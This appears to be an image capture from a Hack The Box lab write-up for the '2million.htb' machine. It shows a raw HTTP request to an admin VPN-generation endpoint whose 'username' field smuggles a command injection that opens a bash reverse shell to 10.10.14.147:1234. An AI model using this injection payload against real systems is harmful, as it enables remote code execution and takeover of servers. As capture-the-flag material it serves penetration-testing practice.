 POST /api/v1/admin/vpn/generate HTTP/1.1
Host: 2million.htb
Content-Type: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://2million.htb/home/access
Cookie: PHPSESSID=0iq9a8vllosfibos46t7fe7co2
Upgrade-Insecure-Requests: 1
Content-Length: 89

{
  "username":
  "test;bash -c 'bash -i >& /dev/tcp/10.10.14.147/1234 0>&1';"
}